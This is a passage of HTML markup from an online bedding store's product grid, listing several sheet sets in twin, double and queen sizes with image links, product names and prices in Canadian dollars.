                  srcset="//mysleepfurniture.net/cdn/shop/files/IMG_0598.jpg?v=1731617740&width=165 165w,//mysleepfurniture.net/cdn/shop/files/IMG_0598.jpg?v=1731617740&width=360 360w,//mysleepfurniture.net/cdn/shop/files/IMG_0598.jpg?v=1731617740&width=533 533w,//mysleepfurniture.net/cdn/shop/files/IMG_0598.jpg?v=1731617740&width=720 720w,//mysleepfurniture.net/cdn/shop/files/IMG_0598.jpg?v=1731617740&width=940 940w,//mysleepfurniture.net/cdn/shop/files/IMG_0598.jpg?v=1731617740&width=1066 1066w,//mysleepfurniture.net/cdn/shop/files/IMG_0598.jpg?v=1731617740 4032w
                  "
                  src="//mysleepfurniture.net/cdn/shop/files/IMG_0598.jpg?v=1731617740&width=533"
                  sizes="(min-width: 1000px) 217px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="4032"
                  height="3024"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/double-full-size-blue-and-white-print-4-pc-sheet-set"
                id="StandardCardNoMediaLink-template--16717157761251__product-grid-6050162213018"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--16717157761251__product-grid-6050162213018 NoMediaStandardBadge-template--16717157761251__product-grid-6050162213018"
              >
                DOUBLE (FULL) SIZE- (BELLISIMO GREY SOLID)- 4 PC. SHEET SET
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--16717157761251__product-grid-6050162213018"
            
          >
            <a
              href="/products/double-full-size-blue-and-white-print-4-pc-sheet-set"
              id="CardLink-template--16717157761251__product-grid-6050162213018"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--16717157761251__product-grid-6050162213018 Badge-template--16717157761251__product-grid-6050162213018"
            >
              DOUBLE (FULL) SIZE- (BELLISIMO GREY SOLID)- 4 PC. SHEET SET
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $19.09 CAD
      </span>
    </div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span>
          <s class="price-item price-item--regular">
            
              
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
      <span class="price-item price-item--sale price-item--last">
        $19.09 CAD
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li
                  class="grid__item scroll-trigger animate--slide-in"
                  
                    data-cascade
                    style="--animation-order: 14;"
                  
                >
                  

<link href="//mysleepfurniture.net/cdn/shop/t/11/assets/component-rating.css?v=157771854592137137841686313923" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
      "
      style="--ratio-percent: 75.0%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 75.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//mysleepfurniture.net/cdn/shop/files/IMG_0601.jpg?v=1731617415&width=165 165w,//mysleepfurniture.net/cdn/shop/files/IMG_0601.jpg?v=1731617415&width=360 360w,//mysleepfurniture.net/cdn/shop/files/IMG_0601.jpg?v=1731617415&width=533 533w,//mysleepfurniture.net/cdn/shop/files/IMG_0601.jpg?v=1731617415&width=720 720w,//mysleepfurniture.net/cdn/shop/files/IMG_0601.jpg?v=1731617415&width=940 940w,//mysleepfurniture.net/cdn/shop/files/IMG_0601.jpg?v=1731617415&width=1066 1066w,//mysleepfurniture.net/cdn/shop/files/IMG_0601.jpg?v=1731617415 4032w
                "
                src="//mysleepfurniture.net/cdn/shop/files/IMG_0601.jpg?v=1731617415&width=533"
                sizes="(min-width: 1000px) 217px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="TWIN (SINGLE) SIZE- (BELLISIMO PURPLE SOLID)- 3 PC. SHEET SET"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="4032"
                height="3024"
              >
              
<img
                  srcset="//mysleepfurniture.net/cdn/shop/files/IMG_0602.jpg?v=1731617425&width=165 165w,//mysleepfurniture.net/cdn/shop/files/IMG_0602.jpg?v=1731617425&width=360 360w,//mysleepfurniture.net/cdn/shop/files/IMG_0602.jpg?v=1731617425&width=533 533w,//mysleepfurniture.net/cdn/shop/files/IMG_0602.jpg?v=1731617425&width=720 720w,//mysleepfurniture.net/cdn/shop/files/IMG_0602.jpg?v=1731617425&width=940 940w,//mysleepfurniture.net/cdn/shop/files/IMG_0602.jpg?v=1731617425&width=1066 1066w,//mysleepfurniture.net/cdn/shop/files/IMG_0602.jpg?v=1731617425 4032w
                  "
                  src="//mysleepfurniture.net/cdn/shop/files/IMG_0602.jpg?v=1731617425&width=533"
                  sizes="(min-width: 1000px) 217px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="4032"
                  height="3024"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/twin-single-size-bellisimo-purple-solid-3-pc-sheet-set"
                id="StandardCardNoMediaLink-template--16717157761251__product-grid-8706077065443"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--16717157761251__product-grid-8706077065443 NoMediaStandardBadge-template--16717157761251__product-grid-8706077065443"
              >
                TWIN (SINGLE) SIZE- (BELLISIMO PURPLE SOLID)- 3 PC. SHEET SET
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--16717157761251__product-grid-8706077065443"
            
          >
            <a
              href="/products/twin-single-size-bellisimo-purple-solid-3-pc-sheet-set"
              id="CardLink-template--16717157761251__product-grid-8706077065443"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--16717157761251__product-grid-8706077065443 Badge-template--16717157761251__product-grid-8706077065443"
            >
              TWIN (SINGLE) SIZE- (BELLISIMO PURPLE SOLID)- 3 PC. SHEET SET
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $19.09 CAD
      </span>
    </div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span>
          <s class="price-item price-item--regular">
            
              
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
      <span class="price-item price-item--sale price-item--last">
        $19.09 CAD
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li
                  class="grid__item scroll-trigger animate--slide-in"
                  
                    data-cascade
                    style="--animation-order: 15;"
                  
                >
                  

<link href="//mysleepfurniture.net/cdn/shop/t/11/assets/component-rating.css?v=157771854592137137841686313923" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
      "
      style="--ratio-percent: 75.0%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 75.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//mysleepfurniture.net/cdn/shop/files/GREYLIGHTIMG_0669.jpg?v=1736113885&width=165 165w,//mysleepfurniture.net/cdn/shop/files/GREYLIGHTIMG_0669.jpg?v=1736113885&width=360 360w,//mysleepfurniture.net/cdn/shop/files/GREYLIGHTIMG_0669.jpg?v=1736113885&width=533 533w,//mysleepfurniture.net/cdn/shop/files/GREYLIGHTIMG_0669.jpg?v=1736113885 640w
                "
                src="//mysleepfurniture.net/cdn/shop/files/GREYLIGHTIMG_0669.jpg?v=1736113885&width=533"
                sizes="(min-width: 1000px) 217px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="TWIN (SINGLE) SIZE- (BELLISIMO LIGHT GREY SOLID)- 3 PC. SHEET SET"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="640"
                height="480"
              >
              
<img
                  srcset="//mysleepfurniture.net/cdn/shop/files/GREY_LIGHT_IMG_0670.jpg?v=1736113896&width=165 165w,//mysleepfurniture.net/cdn/shop/files/GREY_LIGHT_IMG_0670.jpg?v=1736113896&width=360 360w,//mysleepfurniture.net/cdn/shop/files/GREY_LIGHT_IMG_0670.jpg?v=1736113896&width=533 533w,//mysleepfurniture.net/cdn/shop/files/GREY_LIGHT_IMG_0670.jpg?v=1736113896 640w
                  "
                  src="//mysleepfurniture.net/cdn/shop/files/GREY_LIGHT_IMG_0670.jpg?v=1736113896&width=533"
                  sizes="(min-width: 1000px) 217px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="640"
                  height="480"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/twin-single-size-bellisimo-light-grey-solid-3-pc-sheet-set"
                id="StandardCardNoMediaLink-template--16717157761251__product-grid-8741970247907"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--16717157761251__product-grid-8741970247907 NoMediaStandardBadge-template--16717157761251__product-grid-8741970247907"
              >
                TWIN (SINGLE) SIZE- (BELLISIMO LIGHT GREY SOLID)- 3 PC. SHEET SET
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--16717157761251__product-grid-8741970247907"
            
          >
            <a
              href="/products/twin-single-size-bellisimo-light-grey-solid-3-pc-sheet-set"
              id="CardLink-template--16717157761251__product-grid-8741970247907"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--16717157761251__product-grid-8741970247907 Badge-template--16717157761251__product-grid-8741970247907"
            >
              TWIN (SINGLE) SIZE- (BELLISIMO LIGHT GREY SOLID)- 3 PC. SHEET SET
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $19.09 CAD
      </span>
    </div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span>
          <s class="price-item price-item--regular">
            
              
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
      <span class="price-item price-item--sale price-item--last">
        $19.09 CAD
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li
                  class="grid__item scroll-trigger animate--slide-in"
                  
                    data-cascade
                    style="--animation-order: 16;"
                  
                >
                  

<link href="//mysleepfurniture.net/cdn/shop/t/11/assets/component-rating.css?v=157771854592137137841686313923" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
      "
      style="--ratio-percent: 75.0%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 75.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//mysleepfurniture.net/cdn/shop/files/IMG_0043.jpg?v=1708289645&width=165 165w,//mysleepfurniture.net/cdn/shop/files/IMG_0043.jpg?v=1708289645&width=360 360w,//mysleepfurniture.net/cdn/shop/files/IMG_0043.jpg?v=1708289645&width=533 533w,//mysleepfurniture.net/cdn/shop/files/IMG_0043.jpg?v=1708289645 640w
                "
                src="//mysleepfurniture.net/cdn/shop/files/IMG_0043.jpg?v=1708289645&width=533"
                sizes="(min-width: 1000px) 217px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="DOUBLE (FULL) SIZE- (ESSENCE OF COMFORT GREY PRINT)- 300 THREAD COUNT- 4 PC. SHEET SET"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="640"
                height="480"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/double-full-size-essence-of-comfort-grey-print-4-pc-sheet-set"
                id="StandardCardNoMediaLink-template--16717157761251__product-grid-8301360939235"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--16717157761251__product-grid-8301360939235 NoMediaStandardBadge-template--16717157761251__product-grid-8301360939235"
              >
                DOUBLE (FULL) SIZE- (ESSENCE OF COMFORT GREY PRINT)- 300 THREAD COUNT- 4 PC. SHEET SET
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--16717157761251__product-grid-8301360939235"
            
          >
            <a
              href="/products/double-full-size-essence-of-comfort-grey-print-4-pc-sheet-set"
              id="CardLink-template--16717157761251__product-grid-8301360939235"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--16717157761251__product-grid-8301360939235 Badge-template--16717157761251__product-grid-8301360939235"
            >
              DOUBLE (FULL) SIZE- (ESSENCE OF COMFORT GREY PRINT)- 300 THREAD COUNT- 4 PC. SHEET SET
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $19.24 CAD
      </span>
    </div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span>
          <s class="price-item price-item--regular">
            
              
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
      <span class="price-item price-item--sale price-item--last">
        $19.24 CAD
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li
                  class="grid__item scroll-trigger animate--slide-in"
                  
                    data-cascade
                    style="--animation-order: 17;"
                  
                >
                  

<link href="//mysleepfurniture.net/cdn/shop/t/11/assets/component-rating.css?v=157771854592137137841686313923" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
      "
      style="--ratio-percent: 133.33333333333334%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 133.33333333333334%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//mysleepfurniture.net/cdn/shop/files/IMG_3570.jpg?v=1752355859&width=165 165w,//mysleepfurniture.net/cdn/shop/files/IMG_3570.jpg?v=1752355859&width=360 360w,//mysleepfurniture.net/cdn/shop/files/IMG_3570.jpg?v=1752355859 480w
                "
                src="//mysleepfurniture.net/cdn/shop/files/IMG_3570.jpg?v=1752355859&width=533"
                sizes="(min-width: 1000px) 217px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="QUEEN SIZE- (BASICS BLACK)- 4 PC. SHEET SET"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="480"
                height="640"
              >
              
<img
                  srcset="//mysleepfurniture.net/cdn/shop/files/IMG_3571.jpg?v=1752355866&width=165 165w,//mysleepfurniture.net/cdn/shop/files/IMG_3571.jpg?v=1752355866&width=360 360w,//mysleepfurniture.net/cdn/shop/files/IMG_3571.jpg?v=1752355866 480w
                  "
                  src="//mysleepfurniture.net/cdn/shop/files/IMG_3571.jpg?v=1752355866&width=533"
                  sizes="(min-width: 1000px) 217px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="480"
                  height="640"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/queen-size-basics-black-4-pc-sheet-set"
                id="StandardCardNoMediaLink-template--16717157761251__product-grid-8914592334051"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--16717157761251__product-grid-8914592334051 NoMediaStandardBadge-template--16717157761251__product-grid-8914592334051"
              >
                QUEEN SIZE- (BASICS BLACK)- 4 PC. SHEET SET
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--16717157761251__product-grid-8914592334051"
            
          >
            <a
              href="/products/queen-size-basics-black-4-pc-sheet-set"
              id="CardLink-template--16717157761251__product-grid-8914592334051"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--16717157761251__product-grid-8914592334051 Badge-template--16717157761251__product-grid-8914592334051"
            >
              QUEEN SIZE- (BASICS BLACK)- 4 PC. SHEET SET
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $20.05 CAD
      </span>
    </div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span>
          <s class="price-item price-item--regular">
            
              
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
      <span class="price-item price-item--sale price-item--last">
        $20.05 CAD
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li
                  class="grid__item scroll-trigger animate--slide-in"
                  
                    data-cascade
                    style="--animation-order: 18;"
                  
                >
                  

<link href="//mysleepfurniture.net/cdn/shop/t/11/assets/component-rating.css?v=157771854592137137841686313923" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
      "
      style="--ratio-percent: 75.0%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 75.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//mysleepfurniture.net/cdn/shop/products/39PINKPRINTIMG_1452.png?v=1681921283&width=165 165w,//mysleepfurniture.net/cdn/shop/products/39PINKPRINTIMG_1452.png?v=1681921283&width=360 360w,//mysleepfurniture.net/cdn/shop/products/39PINKPRINTIMG_1452.png?v=1681921283&width=533 533w,//mysleepfurniture.net/cdn/shop/products/39PINKPRINTIMG_1452.png?v=1681921283 640w
                "
                src="//mysleepfurniture.net/cdn/shop/products/39PINKPRINTIMG_1452.png?v=1681921283&width=533"
                sizes="(min-width: 1000px) 217px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="TWIN (SINGLE) SIZE- (LIGHT DELIGHT PINK PRINT)- 3 PC. SHEET SET"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="640"
                height="480"
              >
              
<img
                  srcset="//mysleepfurniture.net/cdn/shop/products/39PINKPRINTIMG_1453.png?v=1681921288&width=165 165w,//mysleepfurniture.net/cdn/shop/products/39PINKPRINTIMG_1453.png?v=1681921288&width=360 360w,//mysleepfurniture.net/cdn/shop/products/39PINKPRINTIMG_1453.png?v=1681921288&width=533 533w,//mysleepfurniture.net/cdn/shop/products/39PINKPRINTIMG_1453.png?v=1681921288 640w
                  "
                  src="//mysleepfurniture.net/cdn/shop/products/39PINKPRINTIMG_1453.png?v=1681921288&width=533"
                  sizes="(min-width: 1000px) 217px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="640"
                  height="480"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/twin-single-size-light-delight-pink-print-3-pc-sheet-set"
                id="StandardCardNoMediaLink-template--16717157761251__product-grid-8073929097443"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--16717157761251__product-grid-8073929097443 NoMediaStandardBadge-template--16717157761251__product-grid-8073929097443"
              >
                TWIN (SINGLE) SIZE- (LIGHT DELIGHT PINK PRINT)- 3 PC. SHEET SET
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--16717157761251__product-grid-8073929097443"
            
          >
            <a
              href="/products/twin-single-size-light-delight-pink-print-3-pc-sheet-set"
              id="CardLink-template--16717157761251__product-grid-8073929097443"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--16717157761251__product-grid-8073929097443 Badge-template--16717157761251__product-grid-8073929097443"
            >
              TWIN (SINGLE) SIZE- (LIGHT DELIGHT PINK PRINT)- 3 PC. SHEET SET
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $20.23 CAD
      </span>
    </div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span>
          <s class="price-item price-item--regular">
            
              
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
      <span class="price-item price-item--sale price-item--last">
        $20.23 CAD
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li
                  class="grid__item scroll-trigger animate--slide-in"
                  
                    data-cascade
                    style="--animation-order: 19;"
                  
                >
                  

<link href="//mysleepfurniture.net/cdn/shop/t/11/assets/component-rating.css?v=157771854592137137841686313923" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
      "
      style="--ratio-percent: 75.0%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 75.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//mysleepfurniture.net/cdn/shop/files/BEIGECHECKSIMG_1770.png?v=1682532433&width=165 165w,//mysleepfurniture.net/cdn/shop/files/BEIGECHECKSIMG_1770.png?v=1682532433&width=360 360w,//mysleepfurniture.net/cdn/shop/files/BEIGECHECKSIMG_1770.png?v=1682532433&width=533 533w,//mysleepfurniture.net/cdn/shop/files/BEIGECHECKSIMG_1770.png?v=1682532433 640w
                "
                src="//mysleepfurniture.net/cdn/shop/files/BEIGECHECKSIMG_1770.png?v=1682532433&width=533"
                sizes="(min-width: 1000px) 217px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="DOUBLE (FULL) SIZE- (LIGHT DELIGHT BEIGE CHECKS)- 4 PC. SHEET SET"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="640"
                height="480"
              >
              
<img
                  srcset="//mysleepfurniture.net/cdn/shop/files/BEIGECHECKSIMG_1766.png?v=1682532437&width=165 165w,//mysleepfurniture.net/cdn/shop/files/BEIGECHECKSIMG_1766.png?v=1682532437&width=360 360w,//mysleepfurniture.net/cdn/shop/files/BEIGECHECKSIMG_1766.png?v=1682532437&width=533 533w,//mysleepfurniture.net/cdn/shop/files/BEIGECHECKSIMG_1766.png?v=1682532437 640w
                  "
                  src="//mysleepfurniture.net/cdn/shop/files/BEIGECHECKSIMG_1766.png?v=1682532437&width=533"
                  sizes="(min-width: 1000px) 217px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="640"
                  height="480"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/double-full-size-light-delight-beige-checks-4-pc-sheet-set"
                id="StandardCardNoMediaLink-template--16717157761251__product-grid-8076485689571"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--16717157761251__product-grid-8076485689571 NoMediaStandardBadge-template--16717157761251__product-grid-8076485689571"
              >
                DOUBLE (FULL) SIZE- (LIGHT DELIGHT BEIGE CHECKS)- 4 PC. SHEET SET
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--16717157761251__product-grid-8076485689571"
                class="badge badge--bottom-left color-inverse"
              >Sold out</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--16717157761251__product-grid-8076485689571"
            
          >
            <a
              href="/products/double-full-size-light-delight-beige-checks-4-pc-sheet-set"
              id="CardLink-template--16717157761251__product-grid-8076485689571"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--16717157761251__product-grid-8076485689571 Badge-template--16717157761251__product-grid-8076485689571"
            >
              DOUBLE (FULL) SIZE- (LIGHT DELIGHT BEIGE CHECKS)- 4 PC. SHEET SET
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $20.23 CAD
      </span>
    </div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span>
          <s class="price-item price-item--regular">
            
              
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
      <span class="price-item price-item--sale price-item--last">
        $20.23 CAD
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--16717157761251__product-grid-8076485689571"
              class="badge badge--bottom-left color-inverse"
            >Sold out</span></div>
      </div>
    </div>
  </div>
                </li>
<li
                  class="grid__item scroll-trigger animate--slide-in"
                  
                    data-cascade
                    style="--animation-order: 20;"
                  
                >
                  

<link href="//mysleepfurniture.net/cdn/shop/t/11/assets/component-rating.css?v=157771854592137137841686313923" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
      "
      style="--ratio-percent: 75.0%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 75.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//mysleepfurniture.net/cdn/shop/files/GREY_IMG_0474.jpg?v=1719900934&width=165 165w,//mysleepfurniture.net/cdn/shop/files/GREY_IMG_0474.jpg?v=1719900934&width=360 360w,//mysleepfurniture.net/cdn/shop/files/GREY_IMG_0474.jpg?v=1719900934&width=533 533w,//mysleepfurniture.net/cdn/shop/files/GREY_IMG_0474.jpg?v=1719900934 640w
                "
                src="//mysleepfurniture.net/cdn/shop/files/GREY_IMG_0474.jpg?v=1719900934&width=533"
                sizes="(min-width: 1000px) 217px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="QUEEN SIZE- (COMFY BAMBOO WORLD- GREY PRINT)- MICROFIBER- 4 PC. SHEET SET"
